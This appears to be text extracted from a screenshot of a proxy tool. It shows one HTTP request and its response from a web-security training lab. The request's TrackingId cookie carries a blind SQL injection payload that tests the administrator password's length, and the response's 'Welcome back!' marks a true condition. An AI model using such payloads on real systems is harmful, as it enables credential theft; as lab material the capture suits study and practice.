 Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle%27 HTTP/2
2 Host: 0a53003503b4f45c811e98f3008a00fe.web-security-academy.net
3 Cookie: TrackingId=8e4W3X5FoxstfJs7' and (select username from users where username='administrator' and LENGTH(password)>19)='administrator'--;
session=TzQQdEIhE2KmnuvnN5YwdVwlQz4n5quvSS
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
Response
Pretty Raw Hex Render
47 <a href=/>Home
</a>
<p>
|
</p>
48 <div>
Welcome back!
</div>
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>